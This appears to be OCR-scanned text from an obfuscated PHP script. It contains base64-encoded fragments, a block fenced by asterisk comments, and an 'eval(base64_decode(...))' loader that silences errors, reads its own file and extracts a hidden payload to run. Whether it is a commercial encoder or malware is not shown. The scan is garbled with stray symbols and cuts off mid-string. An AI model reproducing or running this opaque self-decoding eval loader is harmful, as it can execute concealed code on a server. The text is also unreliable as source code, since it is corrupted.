
kcmVzdWx0OyB9ICRsYW5ndWFnZSA9ICR

jYWNoZTItPmdldERlZmF1bHRMYW5ndWFnZUlEKCk7ICR
kcGxhbmcgPSAk[>@]_]Y2FjaGUyLT5nZ

XRXb3JkcygkbGFuZ3VhZ2UpOyA/Pg==!#_>]

********************************************
********************************

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAFtSAgAJWQNWUVVRUQcDVlZQ

UQFXAVoIAgUABAJQV1JdX1AOAABZA1cFAl5XAwkNA1dT
B1oAUg1SVQABVQsBAFJRAAEHDFMGXgEB

VVsFUFBaVgIL

********************************************
*******************************/
eval
(base64_decode(
"

JF9fID0gYXJyYXkoKTsgJF9fWzBdID0gcHJlZ19yZXBs
YWNlKCcjXC5waHAuKj8kIycsICcucGhw

JywgX19GSUxFX18pOyAkX19bMV0gPSBlcnJvcl9yZXBv
cnRpbmcoMCk7ICRfX1syXSA9IGZpbGVf

Z2V0X2NvbnRlbnRzKCRfX1swXSk7ICRfX1s0XSA9IHN0
cnBvcygkX19bMl0sICcvKioqKioqKioq

KioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioq
KioqKioqKioqKioqKioqKioqKioqKioq

KioqKioqKioqJyk7IGlmICghJF9fWzRdKSBkaWUoJ2Nv
ZGVfMScpOyAkX19bN10gPSBzdHJwb3Mo

JF9fWzJdLCAnKioqKioqKioqKioqKioqKioqKioqKioq